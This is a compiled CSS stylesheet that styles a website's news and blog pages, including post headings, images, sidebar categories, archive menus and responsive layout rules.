.news-blog-home-page.content .blog-post-wrapper .blog-post-main-heading h1, .news-blog-home-page.content .blog-post-wrapper .blog-post-main-heading .callout-bar h2, .callout-bar .news-blog-home-page.content .blog-post-wrapper .blog-post-main-heading h2, .news-blog-home-page.content .blog-post-wrapper .blog-post-main-heading #page-id-1 #extraContent1 h2, #page-id-1 #extraContent1 .news-blog-home-page.content .blog-post-wrapper .blog-post-main-heading h2, .news-blog-home-page.content .blog-post-wrapper .blog-post-main-heading #page-id-1 #extraContent2 h2, #page-id-1 #extraContent2 .news-blog-home-page.content .blog-post-wrapper .blog-post-main-heading h2, .news-blog-individual-post-page.content .blog-post-wrapper .blog-post-main-heading h1, .news-blog-individual-post-page.content .blog-post-wrapper .blog-post-main-heading .callout-bar h2, .callout-bar .news-blog-individual-post-page.content .blog-post-wrapper .blog-post-main-heading h2, .news-blog-individual-post-page.content .blog-post-wrapper .blog-post-main-heading #page-id-1 #extraContent1 h2, #page-id-1 #extraContent1 .news-blog-individual-post-page.content .blog-post-wrapper .blog-post-main-heading h2, .news-blog-individual-post-page.content .blog-post-wrapper .blog-post-main-heading #page-id-1 #extraContent2 h2, #page-id-1 #extraContent2 .news-blog-individual-post-page.content .blog-post-wrapper .blog-post-main-heading h2 { margin: 0 0 1.11111rem; color: #156DBA; font-family: "Open Sans", sans-serif; font-size: 2.13333rem; font-weight: bold; line-height: 1; }

.news-blog-home-page.content .blog-post-wrapper .blog-post-info, .news-blog-individual-post-page.content .blog-post-wrapper .blog-post-info { margin: 0 0 0.83333rem; font-size: 0.88889rem; }

.news-blog-home-page.content .blog-post-wrapper .blog-post-main-image, .news-blog-individual-post-page.content .blog-post-wrapper .blog-post-main-image { width: 100%; padding-top: 54.166666666667%; height: 0; background-repeat: no-repeat; background-position: center center; background-size: cover; border-top: 1px solid #156DBA; border-bottom: 1px solid #156DBA; }

.news-blog-home-page.content .blog-post-wrapper .blog-post-main-text, .news-blog-individual-post-page.content .blog-post-wrapper .blog-post-main-text { margin: 1.11111rem 0; color: #156DBA; font-size: 1.11111rem; line-height: 1.6; }

@media print, screen and (min-width: 40em) { .news-blog-home-page.content .blog-post-wrapper .picframe, .news-blog-individual-post-page.content .blog-post-wrapper .picframe { width: 100%; } }

@media print, screen and (min-width: 64em) { .news-blog-home-page.content .blog-post-wrapper .blog-post-main-heading h1, .news-blog-home-page.content .blog-post-wrapper .blog-post-main-heading .callout-bar h2, .callout-bar .news-blog-home-page.content .blog-post-wrapper .blog-post-main-heading h2, .news-blog-home-page.content .blog-post-wrapper .blog-post-main-heading #page-id-1 #extraContent1 h2, #page-id-1 #extraContent1 .news-blog-home-page.content .blog-post-wrapper .blog-post-main-heading h2, .news-blog-home-page.content .blog-post-wrapper .blog-post-main-heading #page-id-1 #extraContent2 h2, #page-id-1 #extraContent2 .news-blog-home-page.content .blog-post-wrapper .blog-post-main-heading h2, .news-blog-individual-post-page.content .blog-post-wrapper .blog-post-main-heading h1, .news-blog-individual-post-page.content .blog-post-wrapper .blog-post-main-heading .callout-bar h2, .callout-bar .news-blog-individual-post-page.content .blog-post-wrapper .blog-post-main-heading h2, .news-blog-individual-post-page.content .blog-post-wrapper .blog-post-main-heading #page-id-1 #extraContent1 h2, #page-id-1 #extraContent1 .news-blog-individual-post-page.content .blog-post-wrapper .blog-post-main-heading h2, .news-blog-individual-post-page.content .blog-post-wrapper .blog-post-main-heading #page-id-1 #extraContent2 h2, #page-id-1 #extraContent2 .news-blog-individual-post-page.content .blog-post-wrapper .blog-post-main-heading h2 { font-size: 2.66667rem; } }

.news-blog-home-page.content .blog-post-comments-section, .news-blog-individual-post-page.content .blog-post-comments-section { margin: 1.66667rem 0 0; padding: 0 0.83333rem; }

.news-blog-home-page.content .blog-post-comments-section em, .news-blog-individual-post-page.content .blog-post-comments-section em { color: #949494; font-family: "Open Sans", sans-serif; font-size: 1.66667rem; }

.news-blog-home-page.content .content-sub-text, .news-blog-individual-post-page.content .content-sub-text { padding: 0.83333rem; }

.news-blog-home-page.content .content-sub-text a, .news-blog-individual-post-page.content .content-sub-text a { color: #156DBA; text-decoration: none; }

.news-blog-home-page.content .content-sub-text .blog-page-sidebar-heading, .news-blog-individual-post-page.content .content-sub-text .blog-page-sidebar-heading { margin: 1.11111rem 0 0.55556rem; padding: 0.27778rem 0.83333rem; color: #fff; font-family: "Open Sans", sans-serif; font-size: 1.33333rem; font-weight: 600; background: #156DBA url(/images/icon-sidebar-heading-chevron.png) no-repeat bottom left; }

.news-blog-home-page.content .content-sub-text .blog-page-sidebar-heading:first-of-type, .news-blog-individual-post-page.content .content-sub-text .blog-page-sidebar-heading:first-of-type { margin: 0 0 1.11111rem; }

.news-blog-home-page.content .content-sub-text .blog-page-featured-article-wrapper, .news-blog-individual-post-page.content .content-sub-text .blog-page-featured-article-wrapper { margin: 0 0 0.41667rem 0; padding: 0 0 0.55556rem; text-align: center; border-bottom: 1px solid #156DBA; }

.news-blog-home-page.content .content-sub-text .blog-page-featured-article-wrapper .blog-page-featured-article-image-wrapper, .news-blog-individual-post-page.content .content-sub-text .blog-page-featured-article-wrapper .blog-page-featured-article-image-wrapper { width: 100%; padding-top: 54.166666666667%; height: 0; background-repeat: no-repeat; background-position: center center; background-size: cover; }

.news-blog-home-page.content .content-sub-text .blog-page-featured-article-wrapper .blog-page-featured-article-snippet, .news-blog-individual-post-page.content .content-sub-text .blog-page-featured-article-wrapper .blog-page-featured-article-snippet { margin: 1.11111rem 0 0 1.11111rem; font-size: 0.88889rem; line-height: 1.2; }

.news-blog-home-page.content .content-sub-text ul.blog-page-categories, .news-blog-individual-post-page.content .content-sub-text ul.blog-page-categories { margin: 0 0 0 0.83333rem; padding: 0; list-style: none; }

.news-blog-home-page.content .content-sub-text ul.blog-page-categories li, .news-blog-individual-post-page.content .content-sub-text ul.blog-page-categories li { padding: 0.22222rem 0; font-size: 0.88889rem; border-bottom: 1px solid #156DBA; }

.news-blog-home-page.content .content-sub-text ul.blog-page-categories li:last-of-type, .news-blog-individual-post-page.content .content-sub-text ul.blog-page-categories li:last-of-type { border-bottom: none; }

.news-blog-home-page.content .content-sub-text ul.blog-page-categories li a, .news-blog-individual-post-page.content .content-sub-text ul.blog-page-categories li a { color: #156DBA; font-weight: 300; text-decoration: none; }

.news-blog-home-page.content .content-sub-text .blog-page-archives-wrapper select, .news-blog-individual-post-page.content .content-sub-text .blog-page-archives-wrapper select { padding-right: 1.11111rem; color: #d4d4d4; font-size: 0.88889rem; font-weight: 300; background: #156DBA url(/images/icon-blog-select.svg) no-repeat center right 10px; border: none; }

@media print, screen and (min-width: 64em) { .news-blog-home-page.content .content-sub-text .blog-page-featured-article-wrapper, .news-blog-individual-post-page.content .content-sub-text .blog-page-featured-article-wrapper { text-align: left; border-bottom: none; }
  .news-blog-home-page.content .content-sub-text .blog-page-featured-article-wrapper .blog-page-featured-article-snippet, .news-blog-individual-post-page.content .content-sub-text .blog-page-featured-article-wrapper .blog-page-featured-article-snippet { margin: 0 0 0 1.11111rem; }
  .news-blog-home-page.content .content-sub-text .blog-post-wrapper .blog-post-main-text div, .news-blog-individual-post-page.content .content-sub-text .blog-post-wrapper .blog-post-main-text div { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row wrap; flex-flow: row wrap; -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; -webkit-box-align: center; -ms-flex-align: center; align-items: center; } }

@media screen and (min-width: 78.75em) { .news-blog-home-page.content .content-sub-text, .news-blog-individual-post-page.content .content-sub-text { padding: 2.22222rem 2.22222rem 0 2.22222rem; } }

@media print, screen and (min-width: 64em) { .news-blog-home-page.content, .news-blog-individual-post-page.content { padding-bottom: 0; }
  .news-blog-home-page.content .flex-row, .news-blog-individual-post-page.content .flex-row { display: -webkit-box; display: -ms-flexbox; display: flex; } }

/*======================================= Custom Site Styles =======================================*/
.innerframe { outline: 15px solid rgba(255, 255, 255, 0.2); outline-offset: -15px; -webkit-box-shadow: none; box-shadow: none; }

.noframe, .picframe, .innerframe, .picframe, .innerframe { display: block; margin: 0 auto 1.11111rem; }

.hopscotch img.innerframe { max-height: 100%; max-width: 100%; min-width: 0; min-height: 0; }

@media print, screen and (min-width: 64em) { .row .row.hopscotch-section { min-height: 480px; } }

hr { width: 50%; border-bottom: 10px solid rgba(204, 204, 204, 0.5); margin-left: 0; max-width: 10rem; }

hr.centered { margin: 0 auto; }

@media print, screen and (min-width: 64em) { .sub-page .content-main .content-text { padding-top: 4.44444rem; padding-bottom: 4.44444rem; } }

@media print, screen and (min-width: 64em) { #page-id-254 .content-main .content-text { padding-bottom: 2.22222rem; }
  #page-id-254 .content-main .content-text p:last-of-type { margin-bottom: 0; }
  #page-id-254 #extraContent1 .row.columns .row.hopscotch-section { margin-bottom: 4.44444rem; }
  #page-id-254 #extraContent1 .row.columns .row.hopscotch-section p:first-of-type { margin-bottom: 0; } }

#page-id-267 .callouts .myce-callout .button-container a i { display: none; }

/*# sourceMappingURL=[data-uri] */

/*# sourceMappingURL=main.css.map */
